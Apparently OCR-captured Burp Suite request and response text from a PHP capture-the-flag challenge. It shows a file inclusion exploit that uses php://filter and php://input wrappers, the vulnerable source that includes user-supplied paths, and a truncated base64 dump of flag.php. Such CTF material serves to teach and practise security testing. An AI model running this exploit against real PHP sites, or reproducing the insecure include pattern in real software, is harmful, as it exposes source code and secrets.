 请求
美化 Raw Hex \n
1 GET /?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=php://input
HTTP/1.1
2 Host: 61.147.171.105:52940
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 9
10
11 hello ctf
S 中
响应
美化 Raw Hex 页面渲染 \n
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
}
PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXszYzkzYTQxZjdkNWUxZj